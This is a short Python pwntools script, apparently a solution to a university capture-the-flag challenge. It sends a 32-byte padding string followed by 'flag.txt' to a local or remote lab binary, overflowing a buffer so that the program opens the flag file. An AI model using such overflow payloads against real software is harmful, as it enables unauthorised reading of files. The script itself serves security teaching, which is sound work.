 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag.txt")
13 r.interactive()